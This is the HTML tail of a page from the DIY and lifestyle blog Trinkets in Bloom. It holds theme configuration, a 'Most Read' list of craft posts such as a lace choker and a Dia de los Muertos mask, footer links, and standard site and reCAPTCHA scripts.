button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_73","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style"}';
block_tdi_73.td_column_number = "1";
block_tdi_73.block_type = "td_flex_block_1";
block_tdi_73.post_count = "4";
block_tdi_73.found_posts = "508";
block_tdi_73.header_color = "";
block_tdi_73.ajax_pagination_infinite_stop = "";
block_tdi_73.max_num_pages = "127";
tdBlocksArray.push(block_tdi_73);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_73 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-lace-choker-with-fringe/" rel="bookmark" class="td-image-wrap " title="DIY Lace Choker with Fringe" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/10/DIY-lace-choker-main-a-696x435.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-lace-choker-with-fringe/" rel="bookmark" title="DIY Lace Choker with Fringe">DIY Lace Choker with Fringe</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-20T14:19:38-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/dia-de-los-muertos-mask/" rel="bookmark" class="td-image-wrap " title="Dia de los Muertos Mask" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/10/dia-de-los-muertos-mask-diy-thumb-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/dia-de-los-muertos-mask/" rel="bookmark" title="Dia de los Muertos Mask">Dia de los Muertos Mask</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-12T18:27:51-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-pumpkin-pail-jack-o-bling/" rel="bookmark" class="td-image-wrap " title="DIY Pumpkin Pail Jack-O-Bling" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/10/diy-pumpkin-pail-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-pumpkin-pail-jack-o-bling/" rel="bookmark" title="DIY Pumpkin Pail Jack-O-Bling">DIY Pumpkin Pail Jack-O-Bling</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-07T14:32:35-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-7-rings-headband/" rel="bookmark" class="td-image-wrap " title="DIY 7 Rings Headband" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/10/7-rings-headband-2-696x435.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-7-rings-headband/" rel="bookmark" title="DIY 7 Rings Headband">DIY 7 Rings Headband</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-01T14:38:11-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>            </div>
        </div>
        <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.trinketsinbloom.com/"><img src="https://www.trinketsinbloom.com/wp-content/uploads/2020/08/trinketsinbloom-logo-desk-90h.png" alt="Trinkets in Bloom" title="Lifestyle and DIY blog"  width="90" height="90"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Trinkets in Bloom is a fashion DIY and lifestyle blog encouraging personal style and self expression, we’re on a mission to spread joy with creativity and laughter and sometimes wacky things that make no sense. Are you in?<div class="footer-email-wrap">Contact us: <a href="mailto:trinketsinbloom@gmail.com">trinketsinbloom@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.behance.net/powke" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.deviantart.com/cathyvillamar" title="Deviantart">
                <i class="td-icon-font td-icon-deviantart"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/trinketsinbloom.diy" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/trinketsinbloom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/trinketsinbloom/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trinketsinbloom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCF5BClLuAW9eZAYsyvsXsCA?" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 Trinkets in Bloom | All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1 (rara)
        Deploy mode: deploy
        
        uid: 697fa14c6a634
    -->

    <script type='text/javascript' src='https://www.trinketsinbloom.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.trinketsinbloom.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.trinketsinbloom.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.trinketsinbloom.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.trinketsinbloom.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_41';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_41');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_48';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_48');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-uUNPtKkPSoW8lD9Z7PM5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769972047721');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>